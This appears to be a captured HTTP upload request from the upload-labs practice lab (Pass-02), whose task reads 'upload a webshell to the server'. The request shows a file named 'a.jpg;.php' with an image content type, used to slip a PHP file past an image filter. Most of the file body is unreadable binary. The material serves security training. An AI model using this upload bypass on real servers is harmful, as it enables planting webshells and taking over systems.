 Content-Length: 65421
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.182.7.223:8887
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaSgAq9JOvcBAfT0y
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.182.7.223:8887/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryaSgAq9JOvcBAfT0y
Content-Disposition: form-data; name="upload_file"; filename="a.jpg;.php"
Content-Type: image/jpeg
□□□□JFIFHH□□C
□□C □□□□□□
□□V
!
1A"Qa2q□#BR3b□□$Sr□□□□4cs□□%C□□□□□□□&d□□'DTt□□□□□□□□□?
□□□z□□□6□□□□□□{□□q□□[)□□□□□jjH□□A□8t□□□□Lz□□□□ku
□j□□Ji□\□][□-□□□5□□□□□□□\G□□□□□□□F□_□n□v□□*h□x3Y□□r
□Y□.k□{□o=□vt□s□□□m□q□□□4□□□□>g□□]□□□>Kuk□!q□pZ□;□□□
4□
Search...
0 matches
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传